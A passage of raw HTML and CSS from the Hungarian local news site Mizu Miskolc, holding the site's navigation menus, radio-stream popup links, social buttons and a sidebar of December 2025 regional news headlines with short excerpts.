class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/" title="A műfenyőnél zöldebb az igazi" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_mufenyonel_zoldebb_az_igazi-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_mufenyonel_zoldebb_az_igazi/" title="A műfenyőnél zöldebb az igazi"> A műfenyőnél zöldebb az igazi </a></h3></div><div class="dbg_post_excerpt"><p> &Ouml;kol&oacute;giai szempontb&oacute;l jobb val&oacute;di fenyőf&aacute;t<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/" title="Jónak lenni jó Miskolcon is" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jonak_lenni_jo_Miskolcon_is-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/jonak_lenni_jo_miskolcon_is/" title="Jónak lenni jó Miskolcon is"> Jónak lenni jó Miskolcon is </a></h3></div><div class="dbg_post_excerpt"><p> Miskolcon t&ouml;bb szervezet &ouml;sszefog&aacute;s&aacute;val<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/" title="Mégsem nyitják meg az M30-as autópályát" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Megsem_nyitjak_meg_az_M30-as_autopalyat-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/megsem_nyitjak_meg_az_m30-as_autopalyat/" title="Mégsem nyitják meg az M30-as autópályát"> Mégsem nyitják meg az M30-as autópályát </a></h3></div><div class="dbg_post_excerpt"><p> A Strabag m&eacute;g nem v&aacute;llal garanci&aacute;t. Az M30-as<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk - Kultúra</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/atadtak_az_aase-dijakat__miskolci_szineszno_kapta_a_domjan_edit-dijat/" title="Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_atadtak_az_Aase-dijakat__miskolci_szineszno_kapta_a_Domjan_Edit-dijat-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/atadtak_az_aase-dijakat__miskolci_szineszno_kapta_a_domjan_edit-dijat/" title="Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat"> Átadták az Aase-díjakat, miskolci színésznő kapta a Domján Edit-díjat </a></h3></div><div class="dbg_post_excerpt"><p> &Aacute;tadt&aacute;k az Aase-d&iacute;jakat h&eacute;tfőn a Bajor Gizi<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_hotel_palota_lillafured_lett_az_ev_kastelyszalloja/" title="A Hotel Palota Lillafüred lett az Év Kastélyszállója" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_A_Hotel_Palota_Lillafured_lett_az_ev_Kastelyszalloja-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_hotel_palota_lillafured_lett_az_ev_kastelyszalloja/" title="A Hotel Palota Lillafüred lett az Év Kastélyszállója"> A Hotel Palota Lillafüred lett az Év Kastélyszállója </a></h3></div><div class="dbg_post_excerpt"><p> A Hotel Palota Lillaf&uuml;red elnyerte az &bdquo;&Eacute;v<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/felavattak_a_nemzeti_szinhaz_uj_diszfuggonyet/" title="Felavatták a Nemzeti Színház új díszfüggönyét" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Felavattak_a_Nemzeti_Szinhaz_uj_diszfuggonyet-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/felavattak_a_nemzeti_szinhaz_uj_diszfuggonyet/" title="Felavatták a Nemzeti Színház új díszfüggönyét"> Felavatták a Nemzeti Színház új díszfüggönyét </a></h3></div><div class="dbg_post_excerpt"><p> Felavatt&aacute;k a Nemzeti Sz&iacute;nh&aacute;z &uacute;j nagysz&iacute;npadi<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szeretetvendegseget_tart_az_okumenikus_segelyszervezet/" title="Szeretetvendégséget tart az Ökumenikus Segélyszervezet" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Szeretetvendegseget_tart_az_okumenikus_Segelyszervezet-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szeretetvendegseget_tart_az_okumenikus_segelyszervezet/" title="Szeretetvendégséget tart az Ökumenikus Segélyszervezet"> Szeretetvendégséget tart az Ökumenikus Segélyszervezet </a></h3></div><div class="dbg_post_excerpt"><p> Az &Ouml;kumenikus Seg&eacute;lyszervezet az id&eacute;n is megszervezi<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/policehu/">KÉK HÍREK</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/fiat_ert_serelem_miatt_lokdoste_a_tanart/" title="Fiát ért sérelem miatt lökdöste a tanárt" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Fiat_ert_serelem_miatt_lokdoste_a_tanart-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/fiat_ert_serelem_miatt_lokdoste_a_tanart/" title="Fiát ért sérelem miatt lökdöste a tanárt"> Fiát ért sérelem miatt lökdöste a tanárt </a></h3></div><div class="dbg_post_excerpt"><p> &Iacute;t&eacute;letet hozott a Miskolci<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/iden_is_kivalasztjak_az_ev_halat/" title="Idén is kiválasztják az Év halát" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Iden_is_kivalasztjak_az_ev_halat-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/iden_is_kivalasztjak_az_ev_halat/" title="Idén is kiválasztják az Év halát"> Idén is kiválasztják az Év halát </a></h3></div><div class="dbg_post_excerpt"><p> A Magyar Haltani T&aacute;rsas&aacute;g ism&eacute;t nyilv&aacute;nos<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/tulajdonost_valtottak_a_park_center_bevasarloparkok/" title="Tulajdonost váltottak a Park Center bevásárlóparkok" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Tulajdonost_valtottak_a_Park_Center_bevasarloparkok-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/tulajdonost_valtottak_a_park_center_bevasarloparkok/" title="Tulajdonost váltottak a Park Center bevásárlóparkok"> Tulajdonost váltottak a Park Center bevásárlóparkok </a></h3></div><div class="dbg_post_excerpt"><p> A magyarorsz&aacute;gi Park Center bev&aacute;s&aacute;rl&oacute;parkok<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/7_uj__fecskendos_tuzoltoauto_all_szolgalatba/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/a_bazaltko_segithet_a_klimavaltozasban_/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo 